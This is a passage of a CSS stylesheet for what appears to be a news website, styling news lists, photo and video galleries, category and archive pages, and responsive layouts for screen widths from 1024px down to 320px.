.btnAllNews:hover{color:#fff;text-decoration:underline;}

.LatestNewsList{padding:0;margin-bottom:0;}
.LatestNewsList li{padding:8px 10px;border-bottom:1px solid #ccc;background:#cce0ff;}
.LatestNewsList li:last-child{border-bottom:0 solid #ccc;}
.LatestNewsList li a{font-size:18px;}

.DCatNewsList3{border-bottom:1px solid#ccc;margin-bottom:5px;padding-bottom:5px;}
.DCatNewsList3:last-of-type{border-bottom:none;}
.DCatNewsList3 .col-sm-8 p{padding:0; margin:0;font-size:16px;line-height:20px;}
.DCatNewsList3 .col-sm-4{padding-left:0;}

.DCatMainNews3{background:#fff;}
.DCatMainNews3 p{font-size:20px;margin:0;line-height:24px;padding:3px 5px 5px 5px;}
.DCatMainNews3 p a:hover{color:#ff0000;}

.DCatNewsList4{border-top:1px solid#ccc;margin-top:5px;padding-top:5px;}
.DCatNewsList4:last-of-type{border-bottom:none;}
.DCatNewsList4 .col-sm-4{padding-right:0;}
.DCatNewsList4 .col-sm-8 p{padding:0; margin:0;font-size:16px;line-height:20px;}

.DExclusive{min-height:270px;overflow:hidden;}
.DExclusive p{font-size:22px;line-height:26px;margin:0;padding:5px;}
.DExclusive p a:hover{color:#ff0000;}

.DSpecialNews{border-bottom:1px solid#ccc;margin-bottom:7px;padding-bottom:7px;}
.DSpecialNews:last-of-type{border-bottom:none;}
.DSpecialNews .col-sm-4{padding-right:0;}
.DSpecialNews .col-sm-8 p{padding:0; margin:0;font-size:20px;line-height:24px;}

.DPhotoGallery{}
.DPhotoGallery img{max-height:470px;min-height:470px;overflow:hidden;width:100%}
.DPhotoGallery .carousel-caption{padding:6px 15px;left:0;right:0;background:#000;opacity:0.7;bottom:0;}
.DPhotoGallery .carousel-caption p{font-size:18px;color:#fff;}

.DPhotoGalleryList .row{margin-bottom:17px;}
.DPhotoGalleryList p{margin:5px 0;font-size:18px;}
.DPhotoGalleryList img{max-height:110px;min-height:110px;overflow:hidden;}

.DVideoGallery{}
.DVideoGalleryList{min-height:220px;}
.DVideoGalleryList p{font-size:22px;line-height:26px;}

.DHeaderBanner{margin:15px 0;}

/*Details*/
.DMoreNews > ul{list-style:none;margin:0;padding:0}
.DMoreNews > ul > li{padding:8px 0;margin-left:0;border-bottom:1px solid #ccc;}
.DMoreNews > ul > li:last-child{border-bottom:0;}
.DHeadTop{font-size:1.2em;font-weight:bold;}
.DAdditionalInfo{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #ccc;}
.DAuthor{}
.DInitial{color:#666;font-style:italic;}
.DDateHit{font-size:0.7em;}
.DDate{font-size:0.9em;color:#666;font-style:italic;margin:5px 0;}
.DDetailsBody{font-size:18px;text-align:justify;}
.DDetailsBody img{width:100%;}
.DSocialBottom{margin-top:10px;padding-top:10px;border-top:1px solid #ccc;}

/*Category*/
.DMoreNewsImg{}
.DMoreNewsImg .row{border-bottom:1px solid #ccc;padding:2px 0;margin:2px 0;}
.DMoreNewsImg .row .col-sm-4{padding:0;}
.DMoreNewsImg .row .col-sm-8{padding:0 0 0 5px;}
div.DCategoryTopNews{background-color:#ece7e7;border:1px solid #ccc;margin:10px 0;padding:5px 2px;}
div.DCategoryTopNews:hover{background-color:#d7d7d7;border:1px solid #b4b3b3;}
div.DCategoryListNews{background-color:#f5f4f4;border:1px solid #ccc;margin:10px 0;padding:8px 3px;}
div.DCategoryListNews{background-color:#f5f4f4;border:1px solid #ccc;margin:10px 0;padding:8px 3px;}
div.DCategoryListNews:hover{background-color:#eae8e8;border:1px solid #b4b3b3;}
p.pSubHead{margin:0;padding:0;color:#d90e0e;}
h3.H3Head{margin:0 0 10px 0;padding:0;}


/*Archives*/
.btnCatName{margin-bottom:5px;font-size:1.2em;padding:2px 10px;}
.btnSearch{font-size:1.2em;padding:2px 20px;}
.cboCatName{font-size:1.2em;}

.back-to-top{cursor:pointer;position:fixed;bottom:15px;right:15px;display:none;}
.Back-up-top .btn-danger{background-color:#222b46;width:40px;height:40px;border-radius:5px;border:2px solid #E74C4F;}
.Back-up-top .btn-danger .glyphicon.glyphicon-chevron-up{padding-top:4px;}

@media screen and (max-width:1024px){
	.container{width:1024px;}
}
@media screen and (max-width:980px){
	.container{width:980px;}
}
@media screen and (max-width:960px){
	.container{width:960px;}
}
@media screen and (max-width:900px){
	.container{width:900px;}
}
@media screen and (max-width:800px){
	.container{width:800px;}
}
@media screen and (max-width:768px){
	.container{width:768px;}
	.DPhotoGallery img{max-height:375px;min-height:375px;overflow:hidden;width:100%}
}
@media screen and (max-width:736px){
	.container{width:736px;}
	.DLogo{margin-right:450px;padding:10px 0;}
	.DHeaderNav .container-fluid{padding:0 15px;}
	.DHeaderNav .navbar-default .navbar-nav > li{padding:0 15px;}
	.DTRNewsList .col-sm-4{width:20%;float:left;}
	.DTRNewsList .col-sm-8{width:80%;float:left;}
	.DCategoryNewsList .col-sm-4{width:20%;float:left;}
	.DCategoryNewsList .col-sm-8{width:80%;float:left;}
	.DCatNewsList3 .col-sm-8{width:80%;float:left;}
	.DCatNewsList3 .col-sm-4{width:20%;float:left;}
	.DCatNewsList4 .col-sm-4{width:20%;float:left;}
	.DCatNewsList4 .col-sm-8{width:80%;float:left;}
	.DExclusive{min-height:100%;}
	.DSpecialNews .col-sm-4{width:20%;float:left;}
	.DSpecialNews .col-sm-8{width:80%;float:left;}
	.DVideoGallery .col-sm-3{width:50%;float:left;}
	.DPhotoGallery{margin-bottom:15px;}
	.DPhotoGalleryList .row{margin-bottom:15px;}
	.DPhotoGalleryList .col-sm-6{width:50%;float:left;}
	.DCatMainNews4 p{min-height:100%;}
	.DHeaderBanner{display:none;}
	.DScroll{margin-top:10px;font-size:1em;}
	.DScroll .col-sm-1{width:10%;float:left;}
	.DScroll .col-sm-11{width:90%;float:left;}
	.DBreaking .col-sm-1{width:10%;float:left;}
	.DBreaking .col-sm-11{width:90%;float:left;}
	.DHeaderBanner{display:none;}
}
@media screen and (max-width:667px){
	.container{width:667px;}
	.DLogo{margin-right:400px;}
}
@media screen and (max-width:640px){
	.container{width:640px;}
}
@media screen and (max-width:600px){
	.container{width:600px}
	.DLogo{margin-right:350px;}
}
@media screen and (max-width:568px){
	.container{width:568px;}
	.DTRNewsList .col-sm-4{width:25%;float:left;}
	.DTRNewsList .col-sm-8{width:75%;float:left;}
	.DCategoryNewsList .col-sm-4{width:25%;float:left;}
	.DCategoryNewsList .col-sm-8{width:75%;float:left;}
	.DCatNewsList3 .col-sm-8{width:75%;float:left;}
	.DCatNewsList3 .col-sm-4{width:25%;float:left;}
	.DCatNewsList4 .col-sm-4{width:25%;float:left;}
	.DCatNewsList4 .col-sm-8{width:75%;float:left;}
	.DSpecialNews .col-sm-4{width:25%;float:left;}
	.DSpecialNews .col-sm-8{width:75%;float:left;}
	.DPhotoGallery img{max-height:250px;min-height:250px;overflow:hidden;width:100%}
	.DScroll .col-sm-1{width:12%;float:left;}
	.DScroll .col-sm-11{width:88%;float:left;}
	.DBreaking .col-sm-1{width:12%;float:left;}
	.DBreaking .col-sm-11{width:88%;float:left;}
}
@media screen and (max-width:480px){
	.container{width:480px;}
	.DLogo{margin-right:250px;}
	.DPhotoGallery img{max-height:250px;min-height:250px;overflow:hidden;width:100%}
	.DScroll .col-sm-1{width:15%;float:left;}
	.DScroll .col-sm-11{width:85%;float:left;}
	.DBreaking .col-sm-1{width:15%;float:left;}
	.DBreaking .col-sm-11{width:85%;float:left;}
}
@media screen and (max-width:414px){
	.container{width:414px;}
	.DLogo{margin-right:220px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
}
@media screen and (max-width:375px){
	.container{width:375px;}
	.caption h1{font-size:30px;}
	.DTRNewsList .col-sm-4{width:30%;float:left;}
	.DTRNewsList .col-sm-8{width:70%;float:left;}
	.DCategoryNewsList .col-sm-4{width:30%;float:left;}
	.DCategoryNewsList .col-sm-8{width:70%;float:left;}
	.DCatNewsList3 .col-sm-8{width:70%;float:left;}
	.DCatNewsList3 .col-sm-4{width:30%;float:left;}
	.DCatNewsList4 .col-sm-4{width:30%;float:left;}
	.DCatNewsList4 .col-sm-8{width:70%;float:left;}
	.DSpecialNews .col-sm-4{width:30%;float:left;}
	.DSpecialNews .col-sm-8{width:70%;float:left;}
	.DLogo{margin-right:190px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
	.DScroll .col-sm-1{width:20%;float:left;}
	.DScroll .col-sm-11{width:80%;float:left;}
	.DBreaking .col-sm-1{width:20%;float:left;}
	.DBreaking .col-sm-11{width:80%;float:left;}
}
@media screen and (max-width:360px){
	.container{width:360px;}
	.DLogo{margin-right:150px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
}
@media screen and (max-width:320px){
	.container{width:320px;}
	.caption h1{font-size:26px;}
	.DTRNewsList .col-sm-4{width:35%;float:left;}
	.DTRNewsList .col-sm-8{width:65%;float:left;}
	.DCategoryNewsList .col-sm-4{width:35%;float:left;}
	.DCategoryNewsList .col-sm-8{width:65%;float:left;}
	.DCatNewsList3 .col-sm-8{width:65%;float:left;}
	.DCatNewsList3 .col-sm-4{width:35%;float:left;}
	.DCatNewsList4 .col-sm-4{width:35%;float:left;}
	.DCatNewsList4 .col-sm-8{width:65%;float:left;}
	.DSpecialNews .col-sm-4{width:35%;float:left;}
	.DSpecialNews .col-sm-8{width:65%;float:left;}
	.DLogo{margin-right:150px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
}